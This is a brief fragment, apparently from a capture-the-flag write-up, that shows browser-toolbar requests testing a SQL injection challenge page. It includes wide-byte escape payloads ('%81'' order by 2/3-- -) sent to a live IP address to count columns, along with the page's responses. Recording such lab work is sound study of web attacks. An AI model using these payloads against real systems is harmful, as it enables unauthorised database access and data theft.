 Load URL
http://103.238.227.13:10083/?id=1%81' order by 2-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
id 1
key fdsafdasfdsa
Load URL
http://103.238.227.13:10083/?id=1%81' order by 3-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
Unknown column '3' in 'order clause'